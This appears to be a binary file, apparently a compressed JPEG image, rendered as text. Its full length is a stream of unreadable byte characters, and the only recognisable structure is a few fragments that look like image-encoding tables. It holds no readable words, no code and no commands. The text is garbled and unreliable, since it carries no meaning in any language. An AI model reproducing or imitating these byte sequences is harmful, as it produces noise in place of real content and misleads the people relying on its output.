��Ja�J�Ũ�3����LD%� ۓ�^�R?��%O�r;d2\��=+�JZ��[� g�k�J����������꒎"�Y|��p`s?$��#ܵ6��"/��g�`�9}1�Y�����quĬ9P>�쫹�$�fC��"%<E:��� ���g䟐@�\r��r��׋�}�dw�!�C�ڲ��Zڣ���u�58�`��U�R��o�������G�#����<U%�g�|���n۶xsj���fz���ʙ�:��S���7A�!�c�L�/)&����cs�t�fX>&8^�l���^75(�`�S�X ����N����e��� �C0fa�o�<H�/N���65�njq"|�!��|E���Sx��OL>�[!��1���!=$ވ��� [�Ʃ��S���X �����c��6�x���_%��Byn_Emī�W��~��N$_��>��DޞfT���u�WP8����NQ���v�q�*v����W��jqb��0� �`���91Mjj���YM}س�*w�s�9ONkb�T�����!58�`�tzpA���㛆�{0�a���\E��g�z,1��7_�c��?i�<��E�)�Oa�ɏ�c��(��4\G�<�w=�7�5����mc�=*q"����A������V��q��Z��?��!��n�=�&����X����=$��a��`��L��}����Gmsz���!���m�'&3���"E�XS���0n6ʮ�[Jkwq�1�3A�LF�0��:�Ó��k��"D���� "          P 0!A�1@p�� ?�j��}h䖏� �8�<��/�7��-r����"�̋��Ib����c^�BF%�녧����3�#�����R�pk΍XOF�\p��YJ�������Tdd\K����kRb��/�U�w��BE��S�OJP�01,���qK��k2.�REU_����������.N5rq��q���\\j�����AU�NE1=*�d�FfHo���LLYi%��LLKG.6,5O7L�=U=U=*��� "           P0!A1`�@�� ?�?i6����&�1/NɆ|&L�2d�e�)�!���Q��t�����GJ2f~��
R"1u�x^�S2d�'X�8t�@�?�)ͱ�IY�_$�XQ�+N�[�H�6�"��"���h�h��Ł�."ĄDś.��C��˲����'O\t�tY�*�k|��l\�
_�� 8      ! 0@`a"1APQq�2�r#B��3Cbc�p����  ?� ��6��O�������zdW�$���V�y�ml���6���e3�i��G�I��#|����)c��L���~� �"A^dW�l����6���8Q�ਅӭ$֜d�n
�h�L�^�C܍�	��y6DZ�E:( PF�6���v�d��2&
(����md�/
*$��&�Ȏ�"�(p�k!�xFP��E�
��i���z�K���=�M&�^��X|�M�P���D� �A����B0ɻ&a�"m���M�j�쎖"^��ܠd4(��3t��0��E	{BGļVAB���2y8��~Y@ d�DT��>%�@�Qh����qʵ�\dD�:"�򣇸DJ�����[��U{�Q�#1�>��d¥qe��w���ډ9�5GI���\$%T$Q^,9!�>��]��-л�Q��˅&Ns�0s�n��_`��O跾o��T��W���u�!¼�mT<L�BNSB*�*Ę"����T_���(]Qn�pN�$�Y�+�A�_s�T'�b*���Un��@���?*#��(���en��m���G��b�39!�[��9[�n.; ��V�R����Q��*I_�gt� T��w=�[g#�l<\g��2��#A�F\��.��W�)���|I��P]�5���يo�˅%��C�b/(k�� 24HZh��.
�Q%����P��#�Bdh�!{�P�#�c}��$��?�F�^�ڙg����"��O.HwD�NE��F׭ܡ�mSr_��������_�R9���W�8�x�m�b�~N7�zM��涾JC��rC�!W�x��w�$!���;<=���[А���}�	>���Jގ�vS|?�������œ6���>8��)��$����<n��t[�'�*W��Ub�-� ��
�~rsEU�`[1�@�"}-T���W2V��X� �b�t��|0� ����6�P���Ha�ټ*�O�E��[����� _U�ߕ����?����CE[�ɍ|�SNLt9�sr8�����e	�t\mNQc�S����lx_���_q&��*���a�]�a�,2b�p�9� ���i�\qM�m�Uw����,Q���E�I��7t-�F*��	p�"�6U"�.+k��fF����`,�TT*�ʫ��P�+B����Ɍ.x'eUE�**�[��kǅk*-d�P߲l	���,�C�M*�UK�r;��l�FO}�#i� �c�����a�>��G8R;X0�C������х~�d��	<8��yDuF��S������M�>$`��6v���`_��0�q��[��Lv���gě �5U�e�1���yS�Qv�V���B��N��B�ý�'�͉��BI�<[�䣂b�X��}��j��]­�!�B1�1|B"C[ut���J�!b���M�1w�D�1F6�$�B{(b��CzTG�@
�v����L���n�t�i{P��5�](�ߡE~�#e	��vP��7�j�Ȣ/�8&�çC(�2�-0t����"�}	�L����t�X�,RiȰC
4���BbD^�c��~O�BB+�p@�a/ڍ�Z�J�1vF�F�(�!6�����>��o�)�D_�`��o������+� k�TH�6�!��7���<���Ov��|`=&GBt��� � ����E�������P��}_���!EJ��N?���O�b�x�B��J3�	��p݂�R�ux<�ބP��a�Lz�B�#�{$�j^��2�s��F�Q������p	CZ�Rʖ��W�o{�p~z-�'�:Mq��n��{Oڅ�F���S|��#��cz0�c�P����Q2�7�+�c�2��T�����[iDt�>�Sׅ�(�+�D*.�-A
* {����R�^��y*�#�r�@�{�P��z0�'����/ۀ
z��*W����!G��`�M�5��)�1�=�
Q�f5sP�X!�'�� *      !1A Qa0@q�P��`�������  ?!�+�-zI>���,��О$�FK�C�V$� �Q-bF'��#9cA��E�G��("�O�E���9 2;L�i�h�6�O�������Et�Qo��l���<�rwG���rI$��w�?�1� ��D͏�j��5#Xٌ1=rNd�uw)��k��p�-s#�fF��)�3�.��'�c�j(�$�I��"�DǠHb� 
F��d�T�X�+��_��H�zd�G�����#CP?U3}�]!�� ���Bw��LCM]d��%k/ќ�����`ӟ?���l����@��+B�h�f�	Bݍ�$���9q��Kb؍��#��,V�ЩKFK�S~}xf�����#��^͉��
�tߜ�V�1������w�~��{��9G�г.06e� <n����e+�ܤ1�j��b*M�0k���ʆ]a4�������	�L?Sa�<H��<a.B��8�9� � ���A$�F��"�p��c���~��<ҕ"��r�А4�+\�&����t�A�K��?a3a��$Z��F�J\��ceU��8j��𻆗�#oc"�j4�l%܈��hK�e@��c),4_��1`wA��Q��)c���UǠ��?�z&p�,=9'�'$�5�XË����Ʋ�P��I��h�p1�[:W�N��x;<΅K�9-qLQd0�?/G,��T=OR5HdX�=<)6�#�CQԑ�����e��bA��&�x��$��dv4��ā-ZR�F�!���h�aw��#��C�53�XK�Y%��l]��i��W|�ľvpr-�`����2���;��)?K�L�#x�A�e�2p�K�$�+�LK�"��C]A�8�"C����!�>HJ{F��G� bO����0�������K��q�DXI�I6��F;WC7�@�
$��ϲ�,	ep� H]�Z�Vq������v/.#��5-�z��x$��q9������� J�D�hwC�A)�@��F� l"D�V���*s%��aZ2(�K|���J�9Y����6�Vq·iB��G��!�ah˕�*K͛*c�T7"7w�g�ER�wc�%�!� D���>�E�J��L�d? G�-� ��H6��������B�����g{���R����8�߱���o�q��$����Z;#��w�����-�m���JhHM��dכd)�H�)�4���k�H�T*}�K� c�jS^E��!d�b�
�R'���q����o�H��K��$��F!��9�/�-�YdؘN"�E吕<�3�4e��������(�&2*��W�����bW$���sKZd*�%H���kPQk�,h\��[LH�e� �i���.l����k�C������-~Q�,����BH���$Q��Ү�/|�T�EB�"|�~%�%��7ݸ����E��U>I_�J�k�#��P|���=�i�+n'Bp�N�቗��K����MB�5����M�*�f*M�Ä�MI����#�p��I�ye�'-�!	�HY��mh��@��Y�+Mǹ�q��`�#~�<o�����Q.�j1�?��`���;�-�Q����C��~Qe�qD7�_&�kC������o_���JYw�D%� דȞ��5o@�ŗ�#	2�{
�mm�h]�!�B��:v���? m?$'t���↡�?�4�yM
���<	3�0��?�(lD��.D���h*�7-"J`ܨMJ4��q,��2{�'3�.���F�1�~FB�R���|>D�Y�b��¨�5i�fD_#�em;�i<	�e�dH4�F����F=��6M�2�K��c��ch��f��$����Ay�h"U�=1�eC���G �{U�� ��x�a�Q+wa�w�乴i��ZkbE�%~�c�.o����=_�A����h�.��hӑ���"KP�"�����`�������	��D��ę7|� ��h�K�9!��帡O�E��˜�&�Z���Dr%�o��2F��5���,i�='�Q�8C��8�=�l�d�Ǯ� ,ϔ�?V_�*�3���P�#�T�J?YT�A+t���Ep�z���	+�
e"jt��� f�1�M�S��,1�c�B9��8���o1E�Y>G@���-��yG���(�Ȟ ��L�wp��3������)>(S��d�^_�HO���h�+E1�� ��j�4|����BNP�L�>���=~I�z�C��:����j�GT�L�#�!��v�߅\'�؄]��ZÆݾE�� ��{?�!��{�Rpwh��/Q��6��� �KkbD{n��jN��8b�r��Fi�r>��Q��W��hb��&�S����2Sv��Bض����������'伧t?mL�8�$&}K����"�bGgd[B$��y	ג5�/�9�� eل��K������.���a��~El��+�w��.p�O�hư�l�Ӥ|b���P�����	O�k�.�kC;72g���5#P�_"�/�!|"��"-�i���NR���S�a}�����#�at!�a� $�Pu��:�"��5�rŏ��@O+��~Ɇ�I�-&���c��8wf�������	L��'��D� �KHS���餎D+E%E�;ls�X�wLmBЍ\+��[�5����`�GG8�6��>`�P�!�qLw�6�[9��ck�#W� _�V�$(��)����\�*�(�a"t��'��%��aRc
�_����װ��j{� v�$g��IPEC��yO(�������j�,�J���gv9��E�� G�(�/e=��7���7/�[�}�d���2X�ڏ�7c�B�MIv8��yw�Zn�~xL�H5��sql�wD��LWmB6ǰґ3"s/��32��J74��ZYq��ہ���f����F�r��p�CS!��G�	��f�f��p����DM��T	#d�;)��:Rn$�&�#�2�<�Ae��
Z��|1�.�D;�l���b��Ѐ|QPy��"j\��b	s��j�h>�BH-�wX�F����ڑ=ߢY�\>F�� :�&��<"�d>H'"&ya��b�����p��D���Wë!_(A[�����i�|>�_	[&z��5�<
����61�%���
�+I�a�j�$6&xH��� $�
��:�_�C%|�J�%}���!�(����_T>GҢ]������XG�[�`��-%H>f�� jƤH�cg���c> $-ۭ��u�%���3� ���r(���e
��$BN�Е(c�C���>ux�-����h�&�SQq��b�����X�=籶u�G���j���$�2J>�A!&E���A���l�Z���P��W%1-s�<�lr��G��m�ǹ����5���4)m͎�M�8b� C$t5� � ���b0Z�;jSC#�_в�}�@Ԯ�wQ�y�s��x�G�BT�ǳ��"�� �e����3d�a��Gc��s�ҫ�յ� N��ɤb}�"��M�Y�����^DJ!"3���a�2ɰ�&��d��>� ݲ֟u��o�����
UI*&����M���8E!~����ӥ�
��7<�� xd�}�v&׾�$*��
6g���C_�[����WɊQG����� �1u1\��_�S�lq�5Dm%�~U�t����g� w
~� �M���3A�W��c�l[�����ae���L`G���hF�ɴ&��96����|�Z��!�zK�"����w��.��xx>'�p����O��IP��$<%a���DOL���Lb��/��V��La�������R|���m��x�@�j걌qȓ�P�oC��,���t����v��Y��Ҕ)P�X���v/�< �7�R��%c�oR�i��%	o�],y\���}�BC>�����NDp�柕,1lv��-�d�.�RbQ 4%m��H'�Q��2�Y3���t=)��cLM#�����a����b�+D�	��ZIF̅�&I9crF��f;xZ�rls6�z�Q� �:׽�!u1�v2e	�#�Bf^�4%-�D��60�	�P�&��X��7�� ,#�����!�����a>�ƄƸ��oFI$�H�a��!ٸ��Yɪ�u����´!�@�k��d�&�[�hJ{;B	�I$�NO�s�o�-!Gc�l�a�䯣c�l����IR,'4-	�pS�2I$���&P��!$T�H@��N'!��a@��!����~S�ؑ<�@�u���A�G�I#���<�K��&�L� �o(a�a�zC��<a!��b�C�q�;P�"�����f�>	-�Łqm�	�d��zL�䤼�д8>D�3A�o숁R��ylH���[�ak��ɬ�����0�$tH)
Jx��''S[*(�[��.t�D��:!9�-���)�l��ϡ�<�yl^�4��kb����9��a�q"��1�mˋ{\�%��$,��6ǻ�X���F��Ň���濖Z��;V"�2�Ft)����š��H����Te�49��b���qo��n9�����ĤGx�Z�Q��ld�̑�L�� |BQb.ȃ��c G{9^��f�[�'#Ǥ=�i�u�xފ����F�a��M���M�Q1BB	b$1��0�69�q�P�3b�9���}/�?l4Z�F�e�ug��%�I��!H���1��!#o@Ǎ�2��E�Í��pơvë;�Q�"eLq
�w�� �	��H�����ց���f�����{X8� �{#rN�!{� 8؀ �PO�	'��I-�ahBZM�B65��A|o�5�H��6����M
Q��/�q�p)#q�{�Aۧl��1x!ؗ*��d�PU��-��}��B�_�ZCuF�B�m}����{D1��(C� ��4� D^�؞V���>G���9CR����ؼ3^��Q�D`�.��pbx#��-��QT(q� 
uaҾ����*W�GT���M����/����4m��=��.���V�|�TH��t��1ln�؝��C6?�p3.�@��W��_6�$�][��(�_�v�0\hCCے�	[>���VB�)^E�<|Q�e䞳�[qAy̟l>��X٦8�$$H]�1�f�
�b�Z�����ҍ��_�NI8��*�@�1�K
J���3��J3D��RR%�%	�D+��4Ǿ���b�H�0X2u��}P�%��c��G��7a����P@ �bE��o�ޅ>�1N��"�<k�"��y���2�t-l�Ұͨ�E
s�z#bЖ�#W��ahj1���������T.Ae����DJ���d0��(����r�d�ii�)�p!������b�cc���HKao
1�9�Ў:,�m�?����#J4F �!G��$�CE�Z	lP��Y�iR����yLrW|7��د�EB�>���ɕ͈Q	�d��cBHHR�͍��1�(z�^������R4�����ú(F�I��1!��J5���(y/K��+/�DKL��'/,�� ��c���Ǖ׾$R>ݺ$A�� A)ؐ��v"�#)�<�D�9Q�2#�S�X	�L����/�&M���$�</��)K��zP��tY=�m��ۈ�	x��#��jtL"e��H7��sZ䧮ע�r4ψ>��Da�P���N��i���\�5�y�).Q�p��!,A+f�Ҡc�� �W"���N��	H~�蜈鑙O3�H�A�P�C�qв�@v�/�=�r{��
ؔ�	�!.��XJ,��F�жӲ
��cCR�%����#���yX��w;46�!fqQ`�����bٶ��6"�,�ܱ�H'+�-�]אBצ�����(����5�	)6�7�c�kH�Z�1ڒ��!5,*.�A�c�pp1��l6�2D�JX�"��u�� BЎ�аʁe�'���j��6�|#����0��&�ȄIK�0���8{��V�B�&ȱQ�s�!��L���\n��/Np�0�bY�W�J���'g�-��@�b"<dacB/,d���Ha���hZ|`D�,�"s��$V�!zO�a���0��4�Q�}X��cC�G�b}��Q%Ĉ`ߪ2yTl7��Л���BcX�L�{K��J����h�F���/�JC|��xb��	�"��@��ad����\�)������}���-a0��4�g�0J��41��0�e��/&�wL�O�B��:V�n4+���	�p<�@�bW�)]�&o#'�=��b��"����"d��,U��!��9�4����0�R�56^C�ӱ��GLI?��@�g�Obs��z6�j�NH��p-a���!Hrp,��:�iI��Az�L	�eq��ɠш���?.�I<�Ԋ�N�>t)MvĐԗ����j60�<��
���,��#l�<>���sE��hKbY��D��"�LKXO�lF@�ܠ��-��t#F�+�ȑ#�BL�I��2ibw'���&�6�Tpx$1����茘��� ���`�-�H}{�vv\�{��r��!d���65���^����X�T~�E�4���/	��,�#
A�[$��,xF�8hc�WݖTD1:9�Vo_c
j�B{'��8a�D�}�g�?I'�cd��hb�*{VC����.KY����S&Î���"a:����G��G�=�#;B��t��6�(�T �����7��� ��9�4p1�}HD'���̕CI��� S,LO��`iY1\J?�b���(y�c(ςZ��{���D�[�x� ��<����f/3�ra�<�+C�(58��	�V�����������s�]���Rm1��pJ}�n�2��В��PHv�/�+gx��~�Z����
�QZ��N�hQ/n��l=0������Y�n�c�����ƩD�p�<մF��I�h�b}L�q�SϩEc^��&��%['���?����iۤ�h�zF��Y� >r��E�l41lBxcE����F}��-s�����3e�(��a�y���2�vؕ�C�E���z�b����'#�CٿG��
�ߥS9&�<�2�]A16�����*��dc��,U�HyT͡z��*�5I!X�:a��G*BB��-��N��oWI�b�1�
Ƃ��������-pt4=��↰�
��#��Gp[9�.���R����\Xq�h�Q�{���jr�5a�G�C�3�o]� �s����4P��|$m�͜X��c�K���l���t0�G���� ���CزŰ�[B�cR�@��>�%�7��!ZAr�xţ��v�ű� ����4ЌZǁ�\���},z"��Zݏ��	Xc�l�V�5�X�OQ腅�Kz嚓�	��'B6�y5��o� �i&��]�HHN����f�X�}tq}��X� �M��V�]�1p/n����A����#����BЩ�x��e�	JE��  �Fȓ�k��&%�!Z��}$ǜ5B�P5��"�+d/n�'#9|���K��o/�� B�Ӽw�2�v���#><7��nq��Baa��bC��Q��R��x60	!�a�צ���bb{���hk�m�J��������zt*��#�`��S��5'%�y�N�����C���][B#H��H�W��@�3�C�f�6�� I��;	��CYW��ʲl�����m#�XXb�+��s�?.G��9x��KI=4����I��l8�=�|E����/ccQ�-�H-]��`I/a�J�Xn��3B��Z�0�cl4��<*hJ0��X-z(��i	^��#aa�1�H� ��M��s���F�B�g�� �7!jy[�3?CLXy�@��đcY����б<��..Ep����_�Ov�1<8L��ox�x�x�78�<����-���;��� D\���ש#�G�2�l5�������+ѻ)V$�bc�h{�����0%G#)e@�1����/�λ�Lm`+�5]����^��r�X�Ke��<3�>��2hQeʖ�GZ��=���C5�&�1���r�M����b�I�xp<?���e��-_g#w����j�F�L�ӒI1���}/	��It%�=?�~��5�]�i�r�����NFl%�V5F8�AT%��`���\t�u4Ǚ	��t��ٮ��^�h"�/���#�XHY�xC������99����9͊تb�"E�AR����E��Ao���c�N�K$ġ�"�
�O;� NT����i�hhX�nwg#��liC��E�U.D���3iG�$FB��j��B��jc�
OB��Ǘ���j��Z�K0AG�bC螆h�@���	1m	���cl��;hI'���B/"˱��[вj�F�!���������U�Z#�H]PFR#�j6OX���m�h�F���!��}����g�� 1yF�R#gp�}��9��Y9^콊�k��B�I�=�N�lK��z�tdT!��B(��#����8�+c�#D�}S΅��[ą��Zjȕ�a��D[�xBn�vѧ� �I�y��w���3�f>��1�1���!�������c�HK㯟Cb�/�l��F��ɸ�t����lc���S�h�%;c"D_�#g�w)'�hg"7%���Z^V��4A1��"[�IS�}E�^��甇rW�xc��SaԮ�$���I�~�@q�$�o,$�D�$��>����*F�O-+/Rŧ@�D���\��GA?�<Н�>�0�[�����Jԛh�a�7,N�c��BV2�H�P]�ߥ=r����1�����{#L��B�G��it��-b�0x�8I6�j�&}��t�.���3nM��~C��凤�b�c��)7�۠�7��p��ǳ[�~�A^�Jc�`�'� 	�!�v]_f5�C���9�$~��h�c��rP�$4�a$�;�Ô1jc(1m��h�Nd�W�J;�w�b�č�f�_�S� �(��նmE��1i��mBX�4�D�k�B��L1�3�'A��ztűg�ͣK}�d_q�� �4Qd���٤��ɡrp!�4]�I��Ǽ�i�x�G��7���쓂l�BY�@���-�5���!�Z�y�̆y<�Ꮽ#I�C0jx��$�N���F�=�B�&~EY��DPZ�gI�D2E�T�B�7��M�K��8�Ȅ,!іC�'�!�]C��JG�g$�ᣀ�;��C�B6t'�|{�D�
X�}dM���SOn�}�!a^�Ǐ�����Ah��Y�
lԴ]~,�Y�rRb����>�W>��Lx�M��mҽ�"Rl�B�&1�cFe��Vٸ�*$��-�f�h�lFl�j0n,s���{�H���8ۥtE��+�B��1�c�Z̈zl|{L"�w���E���+co��#	�X�lK<�Y������:�8�q�t!�c�-�g������lI���R�y3j�Ic� F�Xtj#�j[�,-��{K|�M�Q��#��j/q!�!�xcT�8��LY��x�Q)(*��dT���f�i���w�&�E�b��)�xR�W����^��1�q$�iٙ&\),�,�����NH���;F�X���{ĕr5b�T�m�Obxjꮒ�n�j"�/I�c�����0/"��{��-&n,QNM����H�"����C\���I9�q$���0� �ycq�uA^�>G�DB����1�����Y8n؅�q�7)���V	�e,��7TU�H;�gĨz��$�I=M�I�L�_J8e^�4���1���؊m�1��!n����$rE	,|�#��Y� à�$�Q����\i�]{�H�6�/U�	��2pҲ��k��hP��,?����!X|H���:�$o��ˏ,c�	��ސ�!�xxx4!����6�R%D��O(��lim�c�y�{����s�j�
ؽ)$oH��Ha�p�o��      ������ �;�u��[�u�MC7� � �q�O5�������%��M�𞉫���U��A��C}�e������� �� 	�����)�^E7�}��A]��'��������/��Ro�� �$���y��Ay�A5}���� � �騳
�  �M![��}�0�v�Ay�߾��� � ��.��<�(�@�<粡g� �i���O4�� � ���� �[�����
�" ���}�i]���A��ﾨ � ��k�	O S&�� $���@(��A��ky�A���� �	j��5(��o  2o0,*���A-0�� �A4߾���� ��N�)� c�`�0`��¦�PWZ�_i}���� �
ou�P
�0`����#��UN}�M�߾������2��,,:����$�yɉE:Y0k����A��}��{�� ��B
�7���2��~�pB8��W�]A�M������$��E�]���Ē�VY;8� ,Z�U_�iw������+�8��K34�u���aD$��MZ�� �A���0�Ͼ[ﾪ���0RH*�� �?P@�+�L}�C<1�  �����A�4a�^J���,ʖ��H��*uC� �A��0	o���>��aL c�����̥���E�$�S��At�A  ���>�ﾓ0	�E3��� o�<A0]F�C��}�C�	o>�Ͼ����̧����*I�E�b�Z�Hw*W��� i�C  ���>��	CiP=���y�pg`��C��� y�q�  ,�����Am�g%�s1s�*:<�p��PU�7wԐB  � ,>� 1�|ĤJ��l�y�� ӛ:W���T?�p   	l�	/p�=@��X�A�E�������}0U  � � ��)����$�G�?*�i�Y�u)z��A<0�@   �  �	n(c�O��� �mP�\!zyU1�~�U���0  �  ����ډ���]�&Q#Y�Y*?��PAP�u=  �  �  s��7|�O�a�u��\�
�ܰA��WC��<   �A4</����`�VkLx~��H$��y�0�<��� <b[�Je�҄ۖ����,Ȃ�=zA�C ���< � �@�(�<U�7�җ-B�)� x�
b�I�@_<��� �% R#�4 �d�f��+(��S` ���A�C�����< � �M ���ЂI{
vI��� ��-���}����0 ��� � �(9�����."�C2F�
�u�m� C   � � ��P7�W \� [= �(���7������   �%���("�w2�Du�]� 1@2k�}��}߷  � � ��@S
$:  �L�R�O�r�, E�G_�Cp O �0�L �GC��@4�[�("$9}q� �U���  � �1@y O8��av��N@?��S��}SA0  ���A �� Ι��4>}�� �H�e��U�?  <�߄8P�<����-�$O#���H4#��w]}AW� L��(���M,P �Ĳ�f�]��"� �}��_�}  Pht�������2@' ��qٻ�D �
�_�w��AP �@�p�N��#�C��+���(�,!� 0B �bk��}�C   �6�<�kd�@/URBR�-�Z�c�.'��� �  �l���AE.�E �A�p7k�s �oưq��M�Jˊ
���9� � �=��IQ7��B�2!�[��� � �(1�;#��k���SH(�@@�/AT�� ��Bb	p�t5� �@� �).ぐaH8R=	N7��! ��6xQQO��f�(�(
��9k�CÀ00�B:N�$�2H�����&���R�ҍ��(��"���&@�"��'*�h  �C ��:m�_M,$?�*� � 
[g� `��x`��EJ: ��ő�� �C�� �$��
�ہ
0����`V�<@�Q�A��2�@&�l��$���4Ӌ�q�8r��h&�*"��H,@0g����W�ahQȖ�%�(�"BI*�B��.�{�9��(х EA��}�� 	��#�Ј�˸��<�����������C��}�83ÀZ��
�A�i�p�<�;��)��6CD �Y�u�ܵq��  �$Ӄ�؇!K�3/�*h��(�C�VQ�]� @M9����	��C �Y �Yj����Ca$XAW��# R� i�HKa�#  C![�*j�-a8Q8dY$A(N᠀*m�2bZO<Ї ��2* �hE�C�(b�u�SM�k��
� �q�,2C�A�p�`檯�Nw(���PIğI�	 !�0�Q ��$8 �2�,�i�ή;�4`�7M%R���� D��(	&��E� 8�^�Z׶_0Q.�\_q������ެ�pK�N$����f��[��$�W_A�0���A���YK(�!ǀ� s� �$ �Q�@� � �$�A��Bh)I�?N# �i{h��AQ3�P<���e�6�I��(��Ǝ�  "�H�b���$ssO�1I�IבG:�rU��q   ���(��@c����CtP�,@ j`�0�"\@<�cä�Yt<�3l�` E��{ѽ�8RM IV���u��sC(�}��q�  ��
�03`��>N4! �$`�8C�<��< h��A�� �$��)B&��~N~#�(��p�'� M�@�XW�}�� #        !1P 0@AQ`pa��� ?�����/�W���*Wd�	�R�7*$�Q:�&��/Y��>���T0��휲1Q%j=HA�e7*&H�g.����	��K�=a/ �	/Q�[���G0�*}$k� �����YPg����~R�Do�}�լU�(0���pO$�ܹ�JYx7){�������bUĥE���1�����r��^@ �c���>�;%b�詤����Z����jĖn*T�}������5(7	[�_1c�f\ҟ�:�}!8�s))�>�"�&-E�J�Q(��Sd���]2�!�����C�x�S\�q��:��ˋ0�L]Ĭ2��3�A��a�"�8K�-E}H�p��0�C5a�Q�\O��1�H��,�Xg=S����Ǫ58zS�j��iS���;=#�t�D~C�`�W��'.��)���W�	q樋�ߎ5?$��u|��A~`�� q������ '��ΘnR?�B[����b�(�:a��ƒ�+��ֽcQɣ�Z��G��z^>��ҿg<��e�z�K�z/�� #           !1@P0AQ`ap��� ?�6� ����>S�_I����	~�.(q�1rq�����B<�0��kA���+	~S�����%�����]豗�#FKe��[�Q�98�61�T�o���Q��Y,����A2���\wK�j)��EJ8��H�E��E�\�S�-̦-���0��(���x���V�~s���g��g��ˋP7 �LJ�2�a��%F�'�1x������͇����<g �~5?0�<S-���xpu��$~7���1>� Q�z��GEJ�*S�y"h�^��W��f��G�e�:j2�!�<���qʷ�c�;�\�/�`�z;.N������� �&�p�bq��#����Sjc."i0�����l:�z�?!�b�z� �N�u�	b�
;��=�ܿ�H���~r� V� �ib�R_�6�E��!����.Z-�����hpv�����gS���8��8a��N8|?�� *      !1AQaq ��0@��P�������  ?� � �f�Pb��	���5i�<'��@@@A%�'�b��+�;�8p\�\@F���2����fF��D�05u�����u0� �r8��S`0M1��2�4�� ��������@��T�f�i�uܲ!�������c
�k!�-E���Z$��K�.|B\����eX��]���mA;�f���E�\/���0n=�ɫ3��l!_�5*T���`��J� =��`���[�m5~e/q�J1�\@�Z��+�	�3�M2��� ���r�4f]�<O;�>�����J� 
ć�C�U�ı��9�Ը�b�mƲ�.�/.�S�C\u�@[��鉌�@��r��a�T��W�o�T��ԮjW�1�Z7@)z�Q���� %ݑ3$\ͣ�WP�����"��c���3әk�T�P���}/���S��7R�؉C�"&0�1�AT�y"���sie}�&e�.�2��A����	_�+���`�n�O2���*1��"��	�=�J���T��9�Vx���8�T�_A�%,A���+QWqn/�C萂>�'p���n3��Qs^e�������+�0��щ[�e.?X̾����G�������[!����3L�.��e\�Q*W��nW �&��w�9�b�׃qB���c�HrD"�2�r=���w+lܷ'ܕ�f)gr�~�����3���4M/��\�(b>氂���6�+�Zb^�+���a-0�Gz�EP�T� �vFW
���d?`�g�{	�m��� 1X��X�E��
�L13c� �^%*�^���e/3Ph{Fz�r�
?ܵ��H�f0|��?�>��;(�R����QQ��EB;�g �c����Aŵ(Z��(��!_BE]0Ԋ�Q�<f_1�����6��y:���2c��c���=��L����!	�K���`�{O��E�"yЪ�ɩxfR�1�`K�yrG�gP
�!Qu(����Ç�	Xƞc�]��ÉR���0-ѨZ�ܴ*����k4��
�E����K+ei����A��B?�#�����)Jp`:�w���� �"��*�|?�Cp��l���<�v�<1�[�通��9%������K�*F]Y����G��YN�%�jWī|@�y[�|*1� ����SLBO��8Tt��g�*c��z�m��
�4��J���ט��ß}�0��V���e�������b;�Y�p����ߘ�
��>�>^ �lD�~�0_��<:����%�R4�*��"`U2��g�#��+���vW�%/MK�fr�A�.(9?Q� G�b���,`!�����K�c�*$N*W�L~��rG�q�a������<K=#-)�@G�6�:��#0l��uje��O�?��V&��Aw@�A*�N�D�����GGc�����H��5�J�_b��UGL�� ������f�edWp�J�H�[�QIp.`g�H�� �@��,z�����V���!��:��J�y̯2L8�J����@��@�<�r�5p6l!z/p�E�`�T�+��)Mtı쀰�(��\q�����㌰�*P�[������Q~��g̬U]c��}�uP)!S&��h�q�\�P J�_D�D���s�J�@���`�Z#3���~�R[��
@E����Ф�ǁ���k]e0/�jxDR�
w(n%����?�~�� dBJ�+nb-y\�Ȕ��,�ACg��Y`��R�]G"�eD�J��*.:�p~H-���ѩSh2�z{�� @�3
��|�X�z�Pi3
��@��x��U"��_7/�8��"VT�qJ��Qpa�<��R�n~��B��r������̱i�;&6��F5��꾀���^!��J{Z	M/���`��`��M��	R���$[�:���h�@��W�����p�1��{�����H� ��ҩ� ����L����ňҒ.H}g�T�R�J�وl,9��z��gJb�@��:�Њ�԰/�=D�|c�W�/D������|�[gGfF[���ID��#t���~Y�O]?2�3���4�*
�T.�V�$�N���wO���U9n]��]��- P� p�~��\Z�t���8���L�Y��.��Ħ�KP��3HC�bC�F��5��X~*cn&�
�i6���ذ�C�5��F�b�Եڨ���
�~cI��fG�����0�Q�w����F
�KiFF3Q3Op~R�i(�>X��RT�c������Z�{�����|���^;�׫邡�(�7Id9��|L��^���W�Š��W4�`�*Fg*�����#��u�%o���l�*�����9`hk�pn�@VAѱ�Fѯ�U����|�I� �Z��(��t��LnWu]��ަW����*eZo��ms��5,���	��?¾%R?xI��y�C�*l #�]���2F��#�>%�ɰ��`b���6E'��B�	~� /5�P؟bT�i=���ћ_9�wO���*CP���#��t<Tu����(��m�d�j�56R�7lRiV&�<�����;�!&����w	h[*�C���,k�ء�.m���Z.���H��0s9�� ���7��U�Ϲ�o(Y�Ed}�^�o������Ը:b��_�~�,l����x\@�U��Dj5
�#����H��Ĵ�_��n[��"&6J!���d���:b�b�.i���?�h �mcD���.:��ab-ph�Ѷat�� -_�A��	EX&��d�'Љ��ׂ �e���\`�u阖�cI
�� �����܍@�q��Z|�,�)��;�&1���f%O�������7 �`��"ychU�J�d#<L�,�|D��]\Z$��paH6�#PC��.i���.01�j'̣~��Mlf��
:���~ P�,���7*V *,����B��u�,|]E���R�����,3�]x�G�Dv�P��O�a�Yx�l���0�VP2��E�2�c]0'�.ХA`�e���i��a��(m��)F��� ���JKQŵ�/�����|j ��mD[+X����c]^QA� �J{�*&X�d�J`�2EEհ{j��_(�#H��ҩ�i\.��l%��A���3(�"�� ���Yp[3�?�a�s�d�|��m�st�1�^3���z�'l�vU�b��|��e�� ��4k����_�R�J-�
��l(�]|�l[\	g�&5��ԃ���!B��%���{���+�� ��P��%�U��5���Z�.+>r���Y��� ��u�6u� ߡwR�UN̈��P�펗��)���f{�ߩD9������	Y�RL�c�G��M� ��bX!�!��?C�R��.z�2��%z��m�e���
@���5A�% ڄV�?р���b�v�<bʂŖ�OCW,�-�+�M��3OO.X)]��K	���7���6_��-Te���ZS�_��	��8�'�eql�$�2�?�a:�}�Е � �*��L'��_��V��%�IMLQ��*N�-隖E|�־5-)�S#˸D�p#+�2f���o~c�4ø�J�(@HB�C������Z/D�N%����f*�@>�j/8���`U��p U��	zVԴM�u-J�UN�J�a�D&�D�� ��� ��o~/���%���w�~}��y��05��� � �@z�M�"�r�Q`0�QB��]D��Q�J�.~���
ň?��.m~b0��y��� jvN�N]�®��v��O|���4�*��!�4�̰t�qV���DWX��#�e&��i��==�}ʦ���/�/c������Ĩ��RhK.�#�\���	�fc0�T](}�{�����"��W��������Pj���m3Z�▟����!)�n
